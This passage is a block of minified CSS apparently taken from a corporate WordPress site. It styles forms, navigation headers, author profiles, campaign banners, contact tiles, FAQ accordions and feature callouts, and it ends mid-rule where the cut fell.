div[class^=wpforms-confirmation-container]{display:flex;width:100%;align-items:center;justify-content:center;border-width:0;background-color:transparent;padding:0}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container] p{max-width:43.5rem;text-align:center;font-size:1.5rem;line-height:2rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container],body div[class^=wpforms-container] div[submit-success]>div[class^=wpforms-confirmation-container]:not(.wpforms-redirection-message){border-width:0;background-color:transparent}@media (max-width:60rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field:not(.wpforms-field-phone):not(.wpforms-field-select-style-modern):not(.wpforms-field-select-style-classic){overflow:hidden}}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-one-half,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-three-sixths,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-two-fourths{width:100%}}.wp-form-modal__content{width:92vmin;max-height:calc(var(--app-height) - 6.25rem);pointer-events:auto;position:relative;margin-left:auto;margin-right:auto;display:flex;max-width:1176px;flex-direction:column;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:60px}@media (max-width:40rem){.wp-form-modal__content{padding:40px 24px}}.wp-form-modal__close{position:absolute;top:0;right:-32px}@media (max-width:84.25rem){.wp-form-modal__close{right:0;top:-32px}}.wp-form-modal__content-body{overflow:auto}.content{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}.content-wrapper{grid-template-areas:"main";display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.content-column--main{grid-area:main;grid-column:span 10/span 10;grid-column-start:2;display:grid}.content-content_wrapper{display:grid;width:100%;max-width:45.25rem}.content-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:flex;width:100%;justify-content:flex-end;align-self:flex-start}.content-sidebar_wrapper{display:grid;width:100%}.content-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.content-mobile_sidebar{display:none}@media (max-width:75rem){.content{padding-top:3.5rem;padding-bottom:3.5rem}.content-wrapper{gap:1.5rem}}@media (max-width:63.9375rem){.content-wrapper{grid-template-areas:"sidebar" "main"}.content{padding-top:0;padding-bottom:0}.content-mobile_sidebar{display:block;padding-top:3.5rem;padding-bottom:3.5rem}.content-column--main{display:grid}.content-column--main,.content-column--sidebar{grid-column:span 12/span 12}.content-column--sidebar{display:grid}.content-sidebar{margin-top:2rem;margin-bottom:3rem;width:100%}}@media (max-width:48rem){.content-column{grid-column:span 12/span 12}.content-content_wrapper,.content-sidebar_wrapper{max-width:none}}@media (max-width:40rem){.content-mobile_sidebar{padding-bottom:3.5rem;padding-top:0}}.content_with_sidebar{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}.content_with_sidebar-wrapper{grid-template-areas:"main sidebar";display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.content_with_sidebar-column--main{grid-area:main;grid-column:span 9/span 9;display:grid}.content_with_sidebar-column--main.no-sidebar{grid-column:span 12/span 12;display:grid;max-width:690px;margin:0 auto}.content_with_sidebar-column--sidebar{grid-area:sidebar;grid-column:span 3/span 3;display:grid}.content_with_sidebar-content_wrapper{display:grid;width:100%;max-width:45.25rem}.content_with_sidebar-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:flex;width:100%;justify-content:flex-end;align-self:flex-start}.content_with_sidebar-sidebar_wrapper{display:grid;width:100%}.content_with_sidebar-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.content_with_sidebar-mobile_sidebar{display:none}@media (max-width:75rem){.content_with_sidebar{padding-top:3.5rem;padding-bottom:3.5rem}.content_with_sidebar-wrapper{gap:1.5rem}}@media (max-width:63.9375rem){.content_with_sidebar-wrapper{grid-template-areas:"sidebar" "main"}.content_with_sidebar{padding-top:0;padding-bottom:0}.content_with_sidebar-mobile_sidebar{display:block;padding-top:3.5rem;padding-bottom:3.5rem}.content_with_sidebar-column--main,.content_with_sidebar-column--sidebar{grid-column:span 12/span 12;display:grid}.content_with_sidebar-sidebar{margin-top:2rem;margin-bottom:3rem;width:100%}}@media (max-width:48rem){.content_with_sidebar-column{grid-column:span 12/span 12}.content_with_sidebar-content_wrapper,.content_with_sidebar-sidebar_wrapper{max-width:none}}@media (max-width:40rem){.content_with_sidebar-mobile_sidebar{padding-bottom:3.5rem;padding-top:0}}.insight-content{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}@media (max-width:60rem){.insight-content{margin-top:2rem;padding-top:0;padding-bottom:0}}.insight-content--sidebar .insight-content__wrapper{display:flex;column-gap:88px;row-gap:24px}@media (max-width:60rem){.insight-content--sidebar .insight-content__wrapper{flex-direction:column;flex-direction:column-reverse}}.insight-content--sidebar .insight-content__content{flex-grow:1}@media (max-width:60rem){.insight-content--sidebar .insight-content__content{margin-left:auto;margin-right:auto}}.insight-content__content{max-width:690px;margin-left:auto;margin-right:auto}.insight-content__sidebar{width:234px;min-width:234px}@media (max-width:60rem){.insight-content__sidebar{width:100%}}.header-container{position:-webkit-sticky;position:sticky;top:0;z-index:30;width:100%}.header-container--contextual_active .contextual-header{--tw-translate-y:0px;transform:var(--tw-transform)}.header-container--contextual_active .header{opacity:0}.header{z-index:30;--tw-translate-y:0px;transform:var(--tw-transform);--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.header.shadow-sm .nav-container{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)!important}.header .nav-container{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.header .navigation_desktop_main.header-white .nav-container{background:#fff}.header .navigation_desktop_main.header-white .navigation_desktop_element:hover .main_nav-link:after{content:"";background-color:#5e667e}.header .navigation_desktop_main.header-white .navigation_desktop_element .main_nav-link-label{color:#111}.header .navigation_desktop_main.header-white .desktop_megamenu .desktop_megamenu_child-icon svg path,.header .navigation_desktop_main.header-white .navigation_desktop_element .main_nav-link-icon path{fill:#111}.header .navigation_mobile_main.header-white .hamburger-target-bar{background:#1200bf}.navigation_top .navigation_top_element-link:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_top_element-link{display:flex;height:100%;flex-wrap:wrap;align-content:center;align-items:center;background-color:transparent;padding-left:12px;padding-right:12px;font-size:11px;font-weight:700;text-transform:uppercase;line-height:16px;letter-spacing:.0625rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.navigation_top_element-link:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_top_element-link:focus{outline:2px solid transparent;outline-offset:2px}.support_links-menu{position:relative}.support_links-menu:before{content:"";position:absolute;width:20px;height:20px;top:.3125rem;left:50%;transform:translate3d(-50%,-50%,0) rotate(45deg);background-color:#fff;z-index:-1}.navigation_desktop_element_link{position:relative}.navigation_desktop_element_link:before{content:"";width:200px;height:50px;background-color:transparent;top:100%;left:50%;transform:translate3d(-50%,-50%,0);position:absolute;pointer-events:none;opacity:0}.navigation_desktop_main .navigation_desktop_element:hover .navigation_desktop_element_link:before,.post_navigation_desktop_main .navigation_desktop_element:hover .navigation_desktop_element_link:before{pointer-events:auto;opacity:1}.navigation_desktop_main .navigation_desktop_element:hover .main_nav-link:after,.post_navigation_desktop_main .navigation_desktop_element:hover .main_nav-link:after{content:"";position:absolute;bottom:.875rem;left:0;height:.25rem;width:100%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}.navigation_desktop_main .navigation_desktop_element:hover .main_nav-link-icon,.post_navigation_desktop_main .navigation_desktop_element:hover .main_nav-link-icon{--tw-rotate:180deg;transform:var(--tw-transform)}.navigation_desktop_main .main_nav--current,.post_navigation_desktop_main .main_nav--current{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_desktop_main .main_nav-link-icon,.post_navigation_desktop_main .main_nav-link-icon{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.navigation_desktop_main .desktop_megamenu_child-moreinfo,.post_navigation_desktop_main .desktop_megamenu_child-moreinfo{left:25rem}.navigation_desktop_main .desktop_megamenu_child-element,.post_navigation_desktop_main .desktop_megamenu_child-element{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.navigation_desktop_main .desktop_megamenu_child-element:hover,.post_navigation_desktop_main .desktop_megamenu_child-element:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-icon,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-icon{transform:rotate(-90deg);opacity:1}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-title,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-moreinfo,.post_navigation_desktop_main .desktop_megamenu_child-element:hover .desktop_megamenu_child-moreinfo{pointer-events:auto;opacity:1}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link-label{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.navigation_mobile_main .navigation_mobile_element:hover .main_nav-link-icon{--tw-rotate:90deg;transform:var(--tw-transform)}.navigation_mobile_main .navigation_mobile_buttons .h-button{height:100%;min-width:0;border-radius:0;font-size:1rem}.navigation_mobile_main .main_nav--current{border-bottom-width:4px;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.navigation_mobile_main .main_nav-link-icon{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.navigation_mobile_main .mobile_megamenu_child-moreinfo{left:25rem}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-link{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-link:after{content:" ";position:absolute;top:0;bottom:0;right:0;display:block;height:100%;width:3.5rem;--tw-scale-x:1.5;--tw-scale-y:1.5;transform:var(--tw-transform);background-color:transparent}.navigation_mobile_main .mobile_megamenu_child-element:hover .mobile_megamenu_child-moreinfo{pointer-events:auto;opacity:1}.header-primary-cta{position:relative;display:flex;height:100%;flex-shrink:0;flex-wrap:nowrap;align-items:center;border-radius:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding-left:3.375rem;padding-right:3.375rem;font-family:DM Sans,sans-serif;font-size:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.header-primary-cta:focus,.header-primary-cta:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity));outline:2px solid transparent;outline-offset:2px}.contextual-header-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:16px}@media (max-width:55rem){.contextual-header-container{gap:0}}.contextual-header{position:fixed;top:0;z-index:30;display:flex;width:100%;--tw-translate-y:-100%;transform:var(--tw-transform);flex-wrap:wrap;align-items:center;padding-top:12px;padding-bottom:12px;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.3s}.contextual-header-logo-container{display:flex;height:100%;flex-grow:1;align-items:center}.contextual-header-page-title{display:flex;height:100%;flex:1 1 0%;flex-grow:1;align-items:center}.contextual-header-ctas{position:relative;display:flex;flex-grow:0;align-items:center}@media (max-width:55rem){.contextual-header-ctas{width:100%}}.contextual-header-ctas .h-button+.h-button{margin-left:1.125rem}.contextual-header-logo--desktop{display:block;height:auto;width:180px;min-width:180px}.contextual-header-logo--mobile{display:none;height:100%;align-items:center;border-width:0}.contextual-header-logo--mobile:focus,.contextual-header-logo--mobile:hover{border-color:transparent;outline:2px solid transparent;outline-offset:2px}.campaign-header.contextual-header{position:relative;transform:none}@media (max-width:84.25rem){.header-primary-cta{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:55rem){.contextual-header-logo--desktop{display:none}.contextual-header-logo--mobile{margin-left:0;display:flex;width:14.0625rem}.contextual-header-logo-container{height:70px;width:100%;justify-content:center}.contextual-header-ctas{display:flex;justify-content:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding-top:12px}.contextual-header-ctas .h-button+.h-button{margin-top:0}.campaign-header .contextual-header-container{display:flex}}@media (max-width:75rem){.header-primary-cta{padding-left:.75rem;padding-right:.75rem;font-size:1.125rem}}@media (max-width:30rem){.header-primary-cta{padding-left:1rem;padding-right:1rem;font-size:1rem;line-height:1.5rem}}.sidebar_left_content_right{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:7rem}.sidebar_left_content_right-wrapper{display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.sidebar_left_content_right-column--sidebar{grid-column:span 4/span 4;display:grid}.sidebar_left_content_right-column--main{grid-column:span 8/span 8;display:grid;justify-content:flex-end}.sidebar_left_content_right-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:block;width:100%;max-width:21.875rem;justify-content:flex-start;align-self:flex-start}.sidebar_left_content_right-content{display:block;width:100%;max-width:45.25rem}@media (max-width:75rem){.sidebar_left_content_right{padding-top:3.5rem;padding-bottom:3.5rem}.sidebar_left_content_right-wrapper{gap:1.5rem}.sidebar_left_content_right-column--main{grid-column:span 8/span 8}.sidebar_left_content_right-column--sidebar{grid-column:span 4/span 4}}@media (max-width:63.9375rem){.sidebar_left_content_right-column{grid-column:span 12/span 12}.sidebar_left_content_right-column--main{justify-content:flex-start}.sidebar_left_content_right-content,.sidebar_left_content_right-sidebar{max-width:none}.sidebar_left_content_right-sidebar{padding-bottom:3.5rem;padding-top:0}}.accordion{border-bottom-width:1px;--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity));--tw-border-opacity:.2;padding-top:2rem;padding-bottom:2rem}.accordion,.accordion.wysiwyg+.wysiwyg{margin-top:0}.accordion:first-child{border-top-width:1px}.accordion_item{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.accordion_item-title{display:flex;flex-grow:1;justify-content:flex-start}.accordion_item-icon{margin-right:1rem}.accordion_item-icon path{stroke:currentColor}.accordion_item-description{margin-top:1.5rem;margin-bottom:2rem;max-width:58.75rem;font-family:DM Sans,sans-serif;font-size:1.25rem;line-height:1.875rem;letter-spacing:-.0125rem}@media (max-width:48rem){.accordion_item-description{margin-top:1rem;margin-bottom:1.5rem;font-size:1rem;line-height:1.5rem;letter-spacing:0}}#ja-jobs-widget{display:none}.available_positions_listing-column_wrapper{width:100%;grid-template-columns:repeat(12,minmax(0,1fr))}.available_positions_listing-column,.available_positions_listing-column_wrapper{display:grid;align-content:center;align-items:center}.available_positions_listing-column:first-child{grid-column:span 7/span 7}.available_positions_listing-column:nth-child(2){grid-column:span 3/span 3}.available_positions_listing-column:nth-child(3){grid-column:span 2/span 2}@media (max-width:48rem){.available_positions_listing{overflow-x:hidden}.available_positions_listing-additional_mobile_wrapper{width:100%}.available_positions_listing-column_wrapper{display:block;padding-left:2rem;padding-right:2rem}.available_positions_listing-column{display:block;width:100%}}.author-hero__gradient{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;width:100%;height:227px;background:linear-gradient(180deg,#0b0073,rgba(11,0,115,0))}.author-hero__breadcrumbs{padding-top:128px}@media (max-width:60rem){.author-hero__breadcrumbs{display:flex;justify-content:flex-start;padding-top:48px}}.author-hero__bio{position:relative;z-index:1;display:flex;width:100%;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:56px;padding:80px 0}@media (max-width:40rem){.author-hero__bio{flex-direction:column;align-items:center;padding:56px 0}}.author-hero__about{text-align:left;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:40rem){.author-hero__about{text-align:center;margin:16px auto 0}}.author-hero__about-name{display:block;width:100%}.dark .author-hero__about-name{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.author-hero__about-name{font-size:40px;line-height:44px}@media (max-width:40rem){.author-hero__about-name{font-size:24px}}.author-hero__about-role{display:block;font-size:16px;line-height:24px;max-width:380px;margin-top:8px}@media (max-width:40rem){.author-hero__about-role{margin-top:0}}.author-hero__about-social{display:flex;align-items:center;justify-content:flex-start;margin-top:16px}@media (max-width:40rem){.author-hero__about-social{justify-content:center}}.author-hero__about-social-icon{opacity:1;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}.author-hero__about-social-icon:hover{opacity:.4}.author-hero__about-social-icon{width:32px;height:32px}.author-hero .social_share-icon{display:inline-block;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));width:30px;height:30px}.author-hero__image-container{display:block;overflow:hidden;border-radius:9999px;width:192px;height:192px}@media (max-width:40rem){.author-hero__image-container{width:145px;height:145px}}.author-hero__image{height:100%;width:100%;object-fit:cover}.author-tiles{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity));padding:80px 0}@media (max-width:60rem){.author-tiles{padding:56px 0}}.author-tiles__tiles{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));row-gap:32px;column-gap:32px}@media (max-width:75rem){.author-tiles__tiles{grid-template-columns:repeat(3,minmax(0,1fr));row-gap:16px;column-gap:16px}}@media (max-width:60rem){.author-tiles__tiles{grid-template-columns:repeat(2,minmax(0,1fr));row-gap:8px;column-gap:8px}}.author-tiles__container{max-width:1224px;display:flex;flex-direction:column;align-items:center;gap:2rem}@media (max-width:48rem){.author-tiles__container{gap:1.5rem}}.author-tile{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));text-align:center;padding:32px}.author-tile,.author-tile:focus,.author-tile:hover{border-style:none}.author-tile:focus .author-tile__image-container img,.author-tile:hover .author-tile__image-container img{transition-property:transform;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1.1)}@media (max-width:60rem){.author-tile{padding:16px}}.author-tile__image-container{overflow:hidden;border-radius:9999px;width:182px;height:182px}.author-tile__image-container img{transition-property:transform;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1)}@media (max-width:60rem){.author-tile__image-container{width:96px;height:96px}}.author-tile__bio{margin-top:24px}@media (max-width:60rem){.author-tile__bio{margin-top:16px}}.author-tile__name{text-align:center;font-weight:700;--tw-text-opacity:1;color:rgba(11,13,19,var(--tw-text-opacity));font-size:20px;line-height:24px}@media (max-width:60rem){.author-tile__name{font-size:14px;line-height:20px}}.author-tile__role{display:block;text-align:center;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));margin-top:4px;font-size:16px;line-height:24px}@media (max-width:60rem){.author-tile__role{font-size:12px;line-height:16px}}.author-tile__role br{display:none}.author-tile__social{margin-top:.25rem;display:flex;align-items:center;justify-content:center}.campaign_hero{position:relative;padding-top:6rem;padding-bottom:6rem}@media (max-width:48rem){.campaign_hero{padding-top:3.5rem;padding-bottom:3.5rem}}.campaign_hero--form .campaign_hero-content{grid-column-start:1;grid-column-end:6}.campaign_hero--form .campaign_hero-form_container{grid-column-start:7;grid-column-end:13}.campaign_hero--form .campaign_hero-form_container--bg{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:1.5rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.campaign_hero--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.campaign_hero--light-gray{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.campaign_hero--dark-gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}body .campaign_hero--form .mktoForm .mktoRequiredField label.mktoLabel,body .campaign_hero--form .mktoForm label.mktoLabel{display:inline-block;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .campaign_hero--form .mktoForm .mktoRequiredField label.mktoLabel .mktoAsterix,body .campaign_hero--form .mktoForm label.mktoLabel .mktoAsterix{display:none}body .campaign_hero--form .mktoForm select{height:3.5rem;border-radius:.25rem;--tw-border-opacity:1;border:1px solid rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-left:1rem;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity))}body .campaign_hero--form .campaign_hero-form_container--bg .mktoForm .mktoRequiredField label.mktoLabel,body .campaign_hero--form .campaign_hero-form_container--bg .mktoForm label.mktoLabel{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-title--white h1,.campaign_hero-title--white h4,.campaign_hero-title--white span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.campaign_hero-title--blue h1,.campaign_hero-title--blue h4,.campaign_hero-title--blue span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.campaign_hero-title--light-gray h1,.campaign_hero-title--light-gray h4,.campaign_hero-title--light-gray span{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.campaign_hero-title--dark-gray h1,.campaign_hero-title--dark-gray h4,.campaign_hero-title--dark-gray span{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-content{grid-column-start:4;grid-column-end:10}.campaign_hero-description{margin-top:2.5rem}.campaign_hero-description--white span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.campaign_hero-description--blue span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.campaign_hero-description--light-gray span{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.campaign_hero-description--dark-gray span{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.campaign_hero-background{position:absolute;top:0;left:0;z-index:0;height:100%;width:100%}.campaign_hero-image,.campaign_hero-image .img_wrapper{height:100%}.campaign_hero-image .img_wrapper:before{padding-bottom:29.40447%}.campaign_hero-overlay{position:absolute;top:0;left:0;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.3}@media (max-width:55rem){.campaign_hero--form .campaign_hero-form_container{margin-top:2.5rem;min-height:18.75rem}}.campaign_intro_text{padding-top:6rem;padding-bottom:6rem}.campaign_intro_text-container{grid-column-start:4;grid-column-end:10}.campaign_intro_text-description{margin-top:2rem}@media (max-width:48rem){.campaign_intro_text{padding-top:2.5rem;padding-bottom:2.5rem}}.contact_enquiry_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.contact_enquiry_tiles-tiles{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.contact_enquiry_tiles-additional_cta{margin-top:4rem;width:100%}.contact_enquiry_tiles-description{margin-bottom:.25rem;text-align:center;font-weight:600;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.contact_enquiry_tiles-cta{display:flex;width:100%;justify-content:center}.contact_enquiry_tiles-tile{grid-column:span 4/span 4;display:grid}.contact_enquiry_tile{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 2.25rem;--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.contact_enquiry_tile-wrapper{display:block}.contact_enquiry_tile-content{margin-bottom:2rem}.contact_enquiry_tile-image_wrapper{margin-bottom:1.75rem;display:flex;width:100%;align-content:center;align-items:center;justify-content:center}.contact_enquiry_tile-image{display:block;height:4rem;width:4rem}.contact_enquiry_tile-heading{margin-bottom:1rem;text-align:center;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.contact_enquiry_tile-description{margin-bottom:0;text-align:center;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.contact_enquiry_tile-cta{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;gap:2rem}.contact_enquiry_tile-primary_cta,.contact_enquiry_tile-secondary_cta{display:flex;align-items:center;justify-content:center;text-align:center}@media (max-width:75rem){.contact_enquiry_tiles-tiles{gap:1.5rem}.contact_enquiry_tile{padding:2rem 1.5rem}}@media (max-width:60rem){.contact_enquiry_tile{padding-left:1rem;padding-right:1rem}}@media (max-width:55rem){.contact_enquiry_tiles{padding-top:4rem;padding-bottom:4rem}.contact_enquiry_tiles-tile{grid-column:span 12/span 12;padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:40rem){.contact_enquiry_tiles{padding-top:3rem;padding-bottom:3rem}.contact_enquiry_tiles-tile{grid-column:span 12/span 12}}.customer_story_detail{position:relative;display:block;width:100%;padding-top:2.5rem}@media (max-width:60rem){.customer_story_detail{margin-top:2rem;padding-top:0;padding-bottom:0}}.customer_story_detail__content{max-width:690px;margin-left:auto;margin-right:auto}.faq{padding-top:5.625rem;padding-bottom:6rem}.faq.theme--white .faq-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.faq.theme--white .accordion{--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity));--tw-border-opacity:.2}.faq.theme--dark_navy .accordion{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-border-opacity:.2}.faq.theme--dark_navy .accordion_item{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.faq-accordions .accordion_item-description{max-width:none}@media (max-width:48rem){.faq{padding-top:3.5rem;padding-bottom:3.5rem}}.feature_callout_left_right{padding-top:6rem;padding-bottom:6rem}.feature_callout_left_right .img_wrapper:before{padding-bottom:69.59135%}.feature_callout_left_right.image--left .feature_callout_left_right-image{grid-column-start:1;grid-column-end:9;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--left .feature_callout_left_right-content{grid-column-start:7;grid-column-end:13;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--right .feature_callout_left_right-content{grid-column-start:1;grid-column-end:7;grid-row-start:1;grid-row-end:1}.feature_callout_left_right.image--right .feature_callout_left_right-image{grid-column-start:5;grid-column-end:13;grid-row-start:1;grid-row-end:1}.feature_callout_left_right .group img{transition:all .3s ease-in-out}.feature_callout_left_right .group:hover img{transform:scale(1.2)}.feature_callout_left_right .group .img_wrapper{overflow:hidden}.feature_callout_left_right-content{z-index:10;--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.feature_callout_left_right-content .icon path{fill:currentColor}.feature_callout_left_right-post_tiles{margin-top:4.5rem}.feature_callout_left_right-post_tiles .img_wrapper{width:100%;overflow:hidden}.feature_callout_left_right-post_tiles .img_wrapper:before{padding-bottom:77%}.feature_callout_left_right-post_tiles .post_tile{position:relative}.feature_callout_left_right-post_tiles .post_tile a:hover img{transform:scale(1.2)}.feature_callout_left_right-post_tiles .post_tile a:hover h4{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.feature_callout_left_right-post_tiles .post_tile img{transition:.3s ease-in-out}.feature_callout_left_right-post_tiles .post_tile h4{overflow:hidden;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (max-width:60rem){.feature_callout_left_right{padding-top:3.5rem;padding-bottom:3.5rem}.feature_callout_left_right.image--left .feature_callout_left_right-content,.feature_callout_left_right.image--left .feature_callout_left_right-image,.feature_callout_left_right.image--right .feature_callout_left_right-content,.feature_callout_left_right.image--right .feature_callout_left_right-image{width:100%}.feature_callout_left_right-content,.feature_callout_left_right-image{position:relative}.feature_callout_left_right-content{top:-3.5rem;padding-left:2.5rem}.feature_callout_left_right-post_tiles{margin-top:0}}@media (max-width:55rem){.feature_callout_left_right .post_tile{margin-bottom:2rem}.feature_callout_left_right .post_tile:last-child{margin-bottom:0}.feature_callout_left_right .post_tile .img_wrapper:before{padding-bottom:75.08532%}}@media 